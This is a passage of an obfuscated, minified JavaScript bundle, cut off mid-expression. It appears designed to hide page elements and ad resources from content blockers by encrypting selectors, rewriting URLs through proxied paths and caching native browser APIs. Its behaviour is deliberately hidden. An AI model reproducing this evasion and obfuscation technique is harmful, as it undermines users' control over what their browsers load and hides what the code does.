l=[[r(3613),r(2259),r(4202),117,r(3377),r(2309),57,r(1462),r(2837)],[r(3218),r(4186),r(632),117,r(3174),r(1797),115,r(669),r(3945)],[r(2790),r(3757),r(549),97,r(1690),r(707),114,r(1368),r(3817)],[r(2673),r(2284),r(1510),106,r(1291),r(4264),53,r(1373),r(1880)]][r(1661)]((t=>c(t))),u=[[r(1969),r(1290),r(3351),119,r(3618),r(3170),102,r(2766),r(2570)],[r(2896),r(1884),r(657),57,r(2274),r(3078),101,r(1307),r(2478)],[r(1031),r(1002),r(3913),102,r(3882),r(2141),56,r(1063),r(3583)],[r(1252),r(969),r(3591),97,r(1501),r(2724),115,r(1425),r(2900)],[r(818),r(717),r(3781),121,r(970),r(740),110,r(1403),r(649)],[r(2871),r(3915),r(4260),118,r(2421),r(1982),115,r(3777),r(2223)],[r(2050),r(646),r(1936),112,r(3627),r(828),114,r(3531),r(2422)],[r(1214),r(4167),r(3686),107,r(1443),r(1630),104,r(2477),r(4275)],[r(3680),r(3305),r(4096),115,r(634),r(3380),104,r(2208),r(3599)],[r(1881),r(579),r(1536),97,r(866),r(638),101,r(1288),r(3206)],[r(992),r(2663),r(3682),106,r(1326),r(3025),107,r(1609),r(3474)],[r(664),r(974),r(1599),102,r(1040),r(490),57,r(4026),r(3124)],[r(1899),r(920),r(2206),103,r(1099),r(2387),97,r(3032),r(1262)],[r(3772),r(1180),r(2544),56,r(2547),r(1141),49,r(3129),r(3911)],[r(4346),r(2787),r(3737),111,r(1194),r(2603),104,r(2182),r(2423)],[r(3822),r(2115),r(1761),107,r(4350),r(1317),50,r(2063),r(4327)]][r(1661)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a2w,n=o.A[e(1014)](t),r=i.A[e(2146)](),s=n[e(2009)](e(2507),'"'[e(1464)](r,'"')),a=JSON[e(721)](s);return a[e(3330)]=a[r],delete a[r],a}function a(t){const e=a2w;return!!(window[e(688)][e(1106)]+window[e(688)][e(858)])[e(2832)](e(3842))||e(1744)===r.A[e(659)](e(3804),!1)||e(4291)!==r.A[e(659)](e(3804),!1)&&Math[e(478)]()<t}function c(t){const e=a2w;try{if(!window[e(1047)]||!(e(2454)in window[e(1047)]))return!1;const n=window[e(1047)][e(2454)];return!(!n[e(1080)]||!n[e(1327)])&&n[e(1080)]/n[e(1327)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2832)](r(1430))||t[r(2832)](r(1872))?t=(t=(t=(t=t[r(2009)](/(^width\s*:)/g,r(3647)))[r(2009)](/([^-]width\s*:)/g,r(3647)))[r(2009)](/(^height\s*:)/g,r(3647)))[r(2009)](/([^-]height\s*:)/g,r(3647)):t,i=t=>t[r(2832)](r(1430))||t[r(2832)](r(1872))?t=(t=(t=(t=t[r(2009)](/(^width\s*:)   /g,"$1"))[r(2009)](/([^-]width\s*:)   /g,"$1"))[r(2009)](/(^height\s*:)   /g,"$1"))[r(2009)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2w;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(1642)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return A({protectUrlContext:n,stylesheet:r,direction:e(3256),context:e(3508),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>A({stylesheet:t,direction:r(3226),context:r(3508)}),h=r(729)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(659)](o);return u||(u=A({protectUrlContext:n,stylesheet:o,direction:e(3256),context:e(1986),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2674)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1642)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=A({protectUrlContext:n,stylesheet:o,direction:e(3256),context:e(3597),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(3565)](";")&&!h[e(3565)](";")&&(h+=";"),h},w=t=>{const e=r;let n=A({stylesheet:t,direction:e(3226),context:e(3597)});return t[e(3565)](";")&&!n[e(3565)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1642)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return A({protectUrlContext:n,stylesheet:o,context:e(1639),direction:e(3256),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>A({stylesheet:t,direction:r(3226),context:r(1639)});function v(t,e,n){const o=r,i=s.z1[o(2310)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(3001)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(3001)](i+4):t}else e=n(e);return e}function A(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(3256)===t[e(3280)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1642)],isPageLevel:l}=t;u=n=>t[e(1283)]&&!t[e(1283)](n)?n:(0,s.md)(n[e(1889)]("\\")[e(599)](""),o),d=function(s){const a=e;let u=arguments[a(2310)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1580)];return s[a(3957)]("{{")&&s[a(3565)]("}}")?s:s[a(3957)](".")&&!s[a(3957)]("./")&&!s[a(3957)](a(3186))||s[a(3957)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1283)],attributeFilter:t[a(4016)]}):t[a(4310)]&&!t[a(4310)](s)?s:(l&&u===i.MN[a(2830)]&&(u=i.MN[a(3065)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(4357)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(4016)]&&!t[e(4016)](n)?n:e(3743)[e(1464)]((0,s.md)(n[e(3001)](5),o)[e(3733)]()),f=n=>t[e(2575)]&&t[e(2575)](n)?e(1313)+(0,s.md)(n[e(3733)](),o):n}else e(3226)===t[e(3280)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(4207)]:t,h=t=>(0,s._)(t[e(3001)](5))?e(3743)+(0,s.ks)(t[e(3001)](5)[e(3733)]()):t,f=t=>t[e(3957)](e(1313))&&(0,s._)(t[e(3001)](3))?(0,s.ks)(t[e(3001)](3)):t):e(3195)===t[e(3280)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1554)])[r(4357)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(4169)](n);const y=m[r(2310)]>=3&&r(957)===m[m[r(2310)]-3][r(1046)];if(r(947)===n[r(581)])n[r(1046)]=u(n[r(1046)]);else if(r(3095)===n[r(581)])n[r(1046)]=u(n[r(1046)]);else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&n[r(1046)][r(1046)][r(3957)](r(3743)))n[r(1046)][r(1046)]=h(n[r(1046)][r(1046)]);else if(r(3684)!==n[r(581)]||r(2253)!==n[r(1046)][r(581)]||"id"!==n[r(1046)][r(1046)]&&r(3928)!==n[r(1046)][r(1046)]&&r(2241)!==n[r(1046)][r(1046)]||r(3094)!==(null===(o=n[r(1639)])||void 0===o?void 0:o[r(581)]))if(r(3684)!==n[r(581)]||r(2253)!==n[r(1046)][r(581)]||r(1430)!==n[r(1046)][r(1046)]&&r(1872)!==n[r(1046)][r(1046)]||r(3094)!==(null===(a=n[r(1639)])||void 0===a?void 0:a[r(581)]))if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&r(3588)===n[r(1046)][r(1046)]&&r(3094)===(null===(l=n[r(1639)])||void 0===l?void 0:l[r(581)])&&(n[r(1639)][r(1639)][r(2832)](r(1430))||n[r(1639)][r(1639)][r(2832)](r(1872)))){if(r(3256)===t[r(3280)]){const t=(0,c.e)(n[r(1639)][r(1639)]);t!==n[r(1639)][r(1639)]&&(n[r(1639)][r(1639)]=n[r(1639)][r(1639)]+", "+t)}else if(r(3226)===t[r(3280)]){const t=(0,c.H)(n[r(1639)][r(1639)]);t!==n[r(1639)][r(1639)]&&(n[r(1639)][r(1639)]=t)}}else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&r(1414)===n[r(1046)][r(1046)]&&r(3094)===(null===(p=n[r(1639)])||void 0===p?void 0:p[r(581)]))r(3256)===t[r(3280)]?n[r(1639)][r(1639)]=v(n[r(4109)],n[r(1639)][r(1639)],u):n[r(1639)][r(1639)]=u(n[r(1639)][r(1639)]);else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&"id"===n[r(1046)][r(1046)]&&r(2253)===(null===(g=n[r(1639)])||void 0===g?void 0:g[r(581)]))r(3256)===t[r(3280)]?n[r(1639)][r(1046)]=v(n[r(4109)],n[r(1639)][r(1046)],u):n[r(1639)][r(1046)]=u(n[r(1639)][r(1046)]);else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&r(1474)===n[r(1046)][r(1046)]&&r(2253)===(null===(w=n[r(1639)])||void 0===w?void 0:w[r(581)]))t[r(3280)],n[r(1046)][r(1046)]=u(n[r(1046)][r(1046)]);else if(r(3684)===n[r(581)]&&r(2253)===n[r(1046)][r(581)]&&r(1441)===n[r(1046)][r(1046)]&&r(3094)===(null===(b=n[r(1639)])||void 0===b?void 0:b[r(581)])){const e=n[r(1639)][r(1639)];if(r(3256)===t[r(3280)])if("="!==n[r(4109)]&&null!==n[r(4109)]||!e[r(2832)](" "))n[r(1639)][r(1639)]=v(n[r(4109)],e,u);else{const o=e[r(1889)](/\s+/)[r(926)]((t=>t[r(2310)]>0));n[r(1639)][r(1639)]=o[r(1661)]((e=>{const n=r,o=e[n(1889)]("\\")[n(599)]("");return t[n(1283)]&&!t[n(1283)](o)?e:(0,s.md)(o,t[n(2933)])}))[r(599)](" ")}else e[r(2832)](" ")?n[r(1639)][r(1639)]=e[r(1889)](/\s+/)[r(926)]((t=>t[r(2310)]>0))[r(1661)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(599)](" "):n[r(1639)][r(1639)]=u(e)}else if(y&&r(3094)===n[r(581)])n[r(1639)]=d(n[r(1639)],i.MN[r(2830)]);else if(r(1580)===n[r(581)])n[r(1639)]=d(n[r(1639)],y?i.MN[r(2830)]:i.MN[r(1580)]);else if(r(410)===n[r(581)])n[r(1432)][r(4038)][r(1770)]((e=>{const n=r;n(3473)===e[n(581)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(1800)](e[n(1639)])&&(e[n(1639)]=A({...t,stylesheet:e[n(1639)],context:n(3508)}))}));else if(r(3473)===n[r(581)]&&n[r(1639)][r(4159)]()[r(3957)](r(4059))&&n[r(1639)][r(4159)]()[r(3565)](")")){const t=n[r(1639)][r(4159)]()[r(3001)](4,-1)[r(4159)](),e=t[r(2780)](/^'(.*)'$/),o=t[r(2780)](/^"(.*)"$/);let s="";s=e?"'"[r(1464)](d(e[1],i.MN[r(1580)]),"'"):o?'"'[r(1464)](d(o[1],i.MN[r(1580)]),'"'):d(t,i.MN[r(1580)]),n[r(1639)]=n[r(1639)][r(2009)](t,s)}else r(4044)===n[r(581)]&&(n[r(1046)]=f(n[r(1046)]));else r(3256)===t[r(3280)]?n[r(1639)][r(1639)]=r(610)+n[r(1639)][r(1639)]:n[r(1639)][r(1639)]=n[r(1639)][r(1639)][r(3957)](r(610))?n[r(1639)][r(1639)][r(3001)](3):n[r(1639)][r(1639)];else r(3256)===t[r(3280)]?n[r(1639)][r(1639)]=v(n[r(4109)],n[r(1639)][r(1639)],u):n[r(1639)][r(1639)]=u(n[r(1639)][r(1639)])},leave(t){m[e(3930)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(729)==typeof window,c=r(3303),l=r(1249),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(2310)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(2310)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(659)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(4112)](t,e);return a||(d[n(2674)](t,f),h[n(2674)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(1256));const n=b(t);if(!a){const n=h[e(659)](t);if(n)return n}const i=t[e(3001)](2===n?l[e(2310)]:c[e(2310)]),s=o.A[e(1014)](i);return a||(h[e(2674)](t,s),d[e(2674)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(4063));if(t[e(3957)](c))return 1;if(t[e(3957)](l)){if(t[e(2310)]<l[e(2310)]+4)throw new Error(e(612)[e(1464)](t));const n=t[e(3001)](l[e(2310)],l[e(2310)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3594)[e(1464)](t))}throw new Error(e(2249)[e(1464)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{EW:()=>U,GX:()=>L,Gy:()=>M,MN:()=>b,Ph:()=>f,Vp:()=>E,Wq:()=>z,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>x,sH:()=>N});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(3434),f=r(1777),m=r(2001),p=r(3287),g=[h,f,m,p],w=(0,d.t)(a.A[r(1007)]);let b=function(t){const e=r;return t[e(1580)]=e(3429),t[e(770)]=e(3742),t[e(2830)]=e(3746),t[e(2559)]=e(448),t[e(1190)]="m",t[e(3065)]="n",t}({});function y(t){const e=r;return Array[e(2047)](t[e(2564)][e(545)]())[e(926)]((t=>e(2065)!=t))[e(2310)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function A(t){const e=r;let n=-1;for(let r=0;r<t[e(2310)];r++)n=n>>>8^v[255&(n^t[e(1662)](r))];return~n>>>0}function x(t,e){const n=r;return t[n(1889)](".")[n(926)]((t=>""!==t))[n(4123)]()[n(1661)]((t=>A(t+e)%1e3))[n(599)]("/")}const k=r(4333),_=r(1434);function M(t){const e=r;return e(3258)===t[e(1007)]||e(3066)===t[e(1007)]}function E(t){const e=r;return e(1871)===t[e(1007)]}function z(t){const e=r,{url:n,kind:o=b[e(1580)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2785)==typeof n&&n[e(2832)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1800)](n))return n;let v=T(n,s);if(e(1977)!==v[e(3926)]&&e(878)!==v[e(3926)])return v[e(4357)];if(e(3933)===v[e(2419)])return v[e(4357)];if(e(911)===v[e(2419)])return v[e(4357)];if(/^\/_game-files(?:\/|$)/[e(1800)](v[e(4269)])&&(e(483)===v[e(2419)]||v[e(2419)][e(3565)](e(3010))||e(1401)===v[e(2419)]||v[e(2419)][e(3565)](e(2524))))return v[e(4357)];if(U(v)){const{originalUrl:n,kind:r}=N(v);return r!==o||y(v)?z({...t,url:n}):v[e(4357)]}let E=(0,u.Vq)(g);var S,C;(-1!==E||(0,u.az)(t[e(2299)],g))&&(E=null!==(S=null===(C=t[e(2642)])||void 0===C?void 0:C[e(1261)])&&void 0!==S?S:A(t[e(2299)][e(1865)]+v[e(2822)])%u.ch,g=(0,u.XV)(g,E));const L=-1===E?(0,u.aV)(g)+v[e(4269)]:(0,u.XV)(g,0)+v[e(4269)];v[e(2822)]===g&&e(1479)===v[e(4269)]&&(v=new URL(L));const W=-1===E?(0,u.aV)(g)+v[e(4269)]:(0,u.XV)(g,0)+v[e(4269)];v[e(2822)]===g&&e(668)===v[e(4269)]&&(v=new URL(W));const j=-1===E?(0,u.aV)(g)+v[e(4269)]:(0,u.XV)(g,0)+v[e(4269)];v[e(2822)]===g&&e(1329)===v[e(4269)]&&(v=new URL(j)),o===b[e(770)]&&v[e(4357)][e(3957)](e(3044))&&(v[e(3926)]=e(878));const I=o[e(3339)](0);[e(422),e(583),e(3609),L,W,j][e(3605)]((t=>t===v[e(4357)]))&&(g=-1===E?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(1106)];H[e(3957)]("?")&&(H=H[e(4067)](1)),H&&(v[e(1106)]=encodeURIComponent(H)+"="+k),M(d)&&(t[e(2642)]={...t[e(2642)],configIndex:d[e(1209)]}),t[e(2642)]&&v[e(2564)][e(2674)](_,JSON[e(413)](t[e(2642)]));const F=v[e(858)];let O;if(v[e(858)]="","v9"===d[e(1007)]){const t=x(v[e(2419)],d[e(1865)]),n=i.A[e(4112)](v[e(4357)],null!=a?a:(0,c.x)());O=[g,h,d[e(1865)],t,I,n]}else if(e(3258)===d[e(1007)]){const t=x(v[e(2419)],d[e(1865)]),n=i.A[e(4112)](v[e(4357)],null!=a?a:(0,c.x)());O=[g,f,d[e(1865)],t,I,n]}else if(e(3066)===d[e(1007)]){const t=x(v[e(2419)],d[e(1865)]),n=i.A[e(4112)](v[e(4357)],null!=a?a:(0,c.x)());O=[g,m,d[e(1865)],t,I,n]}else{if(e(1871)!==d[e(1007)])throw new Error(e(860)[e(1464)](d));{const t=x(v[e(2419)],d[e(1865)]),n=i.A[e(4112)](v[e(4357)],null!=a?a:(0,c.x)());O=[g,p,d[e(1865)],t,I,n]}}return""[e(1464)](O[e(599)]("/"))[e(1464)](function(t){const n=e;return function(t){const e=a2w;return e(3984)===t[e(4269)]||e(3964)===t[e(4269)]||e(2713)===t[e(4269)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1800)](t[e(4357)])||!(e(3763)!==t[e(2419)]&&e(3700)!==t[e(2419)]&&e(4103)!==t[e(2419)]&&e(3619)!==t[e(2419)]&&e(1406)!==t[e(2419)]||!t[e(4269)][e(3957)](e(701))&&!t[e(4269)][e(3957)](e(3391)))||e(4020)===t[e(2419)]&&e(3023)===t[e(4269)]||e(2918)===t[e(2419)]&&e(1348)===t[e(4269)]||e(3389)===t[e(2419)]&&e(2064)===t[e(4269)]}(t)?n(2734)[n(1464)](l.A[n(2146)]()):function(t){const e=n;return e(668)===t[e(4269)]||t[e(4269)][e(3957)](e(1173))}(t)?n(2066)[n(1464)](Math[n(1454)](w)):""}(v))+F}function S(t){const e=r;return b[e(1580)][e(2832)](t)?b[e(1580)]:b[e(770)][e(2832)](t)?b[e(770)]:b[e(2830)][e(2832)](t)?b[e(2830)]:b[e(2559)][e(2832)](t)?b[e(2559)]:b[e(1190)][e(2832)](t)?b[e(1190)]:b[e(3065)][e(2832)](t)?b[e(3065)]:null}function N(t){const e=r;if(!t)throw new Error(e(2572));const n=(t=T(t))[e(4269)][e(1889)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(2310)]<6)throw new Error(e(2402)[e(1464)](t));const r=W(n[n[e(2310)]-1]);a=r[e(4207)],c=r[e(2642)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(2310)]-2])}else if(i===f){var l;if(n[e(2310)]<6)throw new Error(e(2402)[e(1464)](t));const r=W(n[n[e(2310)]-1]);a=r[e(4207)],s={version:e(3258),originalHostname:n[2],configIndex:0},null!==(l=r[e(2642)])&&void 0!==l&&l[e(1209)]&&(s[e(1209)]=r[e(2642)][e(1209)],delete r[e(2642)][e(1209)]),c=r[e(2642)],o=S(n[n[e(2310)]-2])}else if(i===m){var u;if(n[e(2310)]<6)throw new Error(e(2402)[e(1464)](t));const r=W(n[n[e(2310)]-1]);a=r[e(4207)],c=r[e(2642)],s={version:e(3066),originalHostname:n[2],configIndex:0},null!==(u=r[e(2642)])&&void 0!==u&&u[e(1209)]&&(s[e(1209)]=r[e(2642)][e(1209)],delete r[e(2642)][e(1209)]),c=r[e(2642)],o=S(n[n[e(2310)]-2])}else{if(i!==p)throw new Error(e(2666)[e(1464)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(4269)][n(1889)]("/",5),o=new URL(atob(r));if(n(878)!==o[n(3926)])return;return o[n(858)]=t[n(858)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1871),originalHostname:r[e(2419)],isMainFrame:!0},originalUrl:r[e(4207)][e(4357)],kind:b[e(770)]};if(n[e(2310)]<6)throw new Error(e(2402)[e(1464)](t));const i=W(n[n[e(2310)]-1]);a=i[e(4207)],c=i[e(2642)],s={version:e(1871),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(2310)]-2])}}if(!o)throw new Error(e(1839)[e(1464)](t));if(y(t)){t[e(2564)][e(2162)](e(2065));for(const[n,r]of Array[e(2047)](t[e(2564)][e(3232)]()))a[e(2564)][e(2674)](n,r)}const d=[];for(const[t,n]of a[e(2564)][e(3232)]())n===k?d[e(4169)](t):d[e(4169)](t+"="+n);return a[e(1106)]=d[e(599)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(4357)]+t[e(858)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(4297)]((t=>o[e(4269)][e(3957)]("/"[e(1464)](t,"/")))))return!1;const i=o[e(4269)][e(1889)]("/"),a=i[1];if(a===h){if(i[e(2310)]<6)return!1}else if(a===f){if(i[e(2310)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(2310)]<6)return!1}const c=null===(n=i[i[e(2310)]-1])||void 0===n?void 0:n[e(3001)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const C=r(729)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(2785)==typeof t&&[n(1617),n(1369),n(2362),n(4135),n(779),n(4363),n(4305)][n(4297)]((e=>t[n(3957)](e)))?new URL(t):n(2785)==typeof t&&C?new URL(t,e):n(2785)!=typeof t||C?T(t[n(3331)]()):t[n(3957)](n(2580))||t[n(3957)](n(3144))?new URL(t):(U(e=e||o.A[n(659)](window)[n(3795)][n(659)][n(596)](window[n(2482)]))&&(e=N(e)[n(4207)]),new URL(t,e))}function L(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(1813)](n(2677),t)}}function W(t){const e=r,n=new URL(i.A[e(1014)](t)),o=n[e(2564)][e(659)](_);let s;if(o){try{s=JSON[e(721)](o)}catch(t){}n[e(2564)][e(2162)](_)}return{originalUrl:n,extra:s}}},9150:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2w;let n=0;for(let r=0,o=t[e(2310)];r<o;r++)n=(n<<5)-n+t[e(1662)](r),n|=0;return n}},704:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>a});var o=n(787);const i=r(729)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(3704)]||(s[t(3704)]=c(null)),s[t(3704)];{e||(e=window);const n=o.A[t(3689)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2310)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3689)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(3689)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(4367),r(1245)),CSSStyleDeclaration_getPropertyValue:d(t,r(4367),r(2338)),CSSStyleDeclaration_setProperty:d(t,r(4367),r(623)),CSSStyleSheet_insertRule:d(t,r(4345),r(3674)),CSSStyleSheet_replaceSync:d(t,r(4345),r(3976)),DocumentFragment_getElementById:d(t,r(3466),r(2350)),DocumentFragment_querySelector:d(t,r(3466),r(2188)),DocumentFragment_querySelectorAll:d(t,r(3466),r(4127)),Document_cookie:u(t,r(4089),r(1528)),Document_createElement:d(t,r(4089),r(2638)),Document_getElementById:d(t,r(4089),r(2350)),document_getElementById:d(t,r(2482),r(2350)),Document_getElementsByTagName:d(t,r(4089),r(2632)),Document_querySelector:d(t,r(4089),r(2188)),Document_querySelectorAll:d(t,r(4089),r(4127)),Document_getElementsByClassName:d(t,r(4089),r(3120)),Document_write:d(t,r(4089),r(3193)),Document_writeln:d(t,r(4089),r(1407)),Document_referrer:u(t,r(4089),r(1257)),Document_URL:u(t,r(4089),r(994)),DOMParser_parseFromString:d(t,r(3573),r(1989)),Element_ariaLabel:u(t,r(3881),r(787)),Element_attributes:u(t,r(3881),r(2702)),Element_classList:u(t,r(3881),r(759)),Element_className:u(t,r(3881),r(2146)),Element_closest:d(t,r(3881),r(912)),Element_getAttribute:d(t,r(3881),r(1120)),Element_getBoundingClientRect:d(t,r(3881),r(1589)),Element_getElementsByClassName:d(t,r(3881),r(3120)),Element_hasAttribute:d(t,r(3881),r(1382)),Element_id:u(t,r(3881),"id"),Element_tagName:u(t,r(3881),r(2238)),Element_innerHTML:u(t,r(3881),r(3013)),Element_outerHTML:u(t,r(3881),r(2811)),Element_insertAdjacentElement:d(t,r(3881),r(1539)),Element_insertAdjacentHTML:d(t,r(3881),r(2314)),Element_querySelector:d(t,r(3881),r(2188)),Element_querySelectorAll:d(t,r(3881),r(4127)),Element_removeAttribute:d(t,r(3881),r(2826)),Element_setAttribute:d(t,r(3881),r(1418)),Element_setAttributeNS:d(t,r(3881),r(4108)),Element_setHTMLUnsafe:d(t,r(3881),r(2300)),Element_matches:d(t,r(3881),r(4322)),Event_stopPropagation:d(t,r(3246),r(4412)),Event_stopImmediatePropagation:d(t,r(3246),r(3669)),EventTarget_addEventListener:d(t,r(2623),r(4158)),EventTarget_removeEventListener:d(t,r(2623),r(2907)),Function_toString:d(t,r(3557),r(3331)),History_replaceState:d(t,r(1716),r(4141)),HTMLAnchorElement_attributionSrc:u(t,r(3229),r(1132)),HTMLAnchorElement_href:u(t,r(3229),r(4357)),HTMLAnchorElement_protocol:u(t,r(3229),r(3926)),HTMLAnchorElement_hostname:u(t,r(3229),r(2419)),HTMLAnchorElement_port:u(t,r(3229),r(4415)),HTMLAnchorElement_pathname:u(t,r(3229),r(4269)),HTMLAnchorElement_hash:u(t,r(3229),r(858)),HTMLAnchorElement_host:u(t,r(3229),r(491)),HTMLAnchorElement_origin:u(t,r(3229),r(2822)),HTMLAnchorElement_ping:u(t,r(3229),r(4358)),HTMLAnchorElement_search:u(t,r(3229),r(1106)),HTMLAnchorElement_target:u(t,r(3229),r(1612)),HTMLElement_dataset:u(t,r(1506),r(1689)),HTMLElement_innerText:u(t,r(1506),r(1160)),HTMLElement_title:u(t,r(1506),r(4168)),HTMLElement_style:u(t,r(1506),r(3588)),HTMLFormElement_action:u(t,r(3759),r(2897)),HTMLFormElement_target:u(t,r(3759),r(1612)),HTMLIFrameElement_contentDocument:u(t,r(3775),r(1383)),HTMLIFrameElement_contentWindow:u(t,r(3775),r(3116)),HTMLIFrameElement_name:u(t,r(3775),r(1046)),HTMLIFrameElement_src:u(t,r(3775),r(1414)),HTMLIFrameElement_srcdoc:u(t,r(3775),r(2736)),HTMLImageElement_attributionSrc:u(t,r(1649),r(1132)),HTMLImageElement_src:u(t,r(1649),r(1414)),HTMLImageElement_srcset:u(t,r(1649),r(965)),HTMLLinkElement_as:u(t,r(713),"as"),HTMLLinkElement_href:u(t,r(713),r(4357)),HTMLLinkElement_rel:u(t,r(713),r(548)),HTMLScriptElement_attributionSrc:u(t,r(2553),r(1132)),HTMLScriptElement_src:u(t,r(2553),r(1414)),HTMLSourceElement_src:u(t,r(4048),r(1414)),HTMLSourceElement_srcset:u(t,r(4048),r(965)),HTMLVideoElement_src:u(t,r(2881),r(1414)),HTMLVideoElement_poster:u(t,r(2881),r(1921)),HTMLMediaElement_src:u(t,r(3912),r(1414)),HTMLMetaElement_content:u(t,r(555),r(3808)),HTMLMetaElement_httpEquiv:u(t,r(555),r(1380)),HTMLStyleElement_insertBefore:d(t,r(2070),r(3625)),IntersectionObserverEntry_boundingClientRect:u(t,r(738),r(3160)),IntersectionObserverEntry_intersectionRatio:u(t,r(738),r(812)),IntersectionObserverEntry_intersectionRect:u(t,r(738),r(1702)),JSON_parse:d(t,r(3268),r(721)),JSON_stringify:d(t,r(3268),r(413)),MessageEvent_data:u(t,r(1679),r(3499)),MessageEvent_origin:u(t,r(1679),r(2822)),MessageEvent_source:u(t,r(1679),r(4154)),Navigator_sendBeacon:d(t,r(2929),r(2410)),Node_appendChild:d(t,r(2329),r(3673)),Node_insertBefore:d(t,r(2329),r(3625)),Node_textContent:u(t,r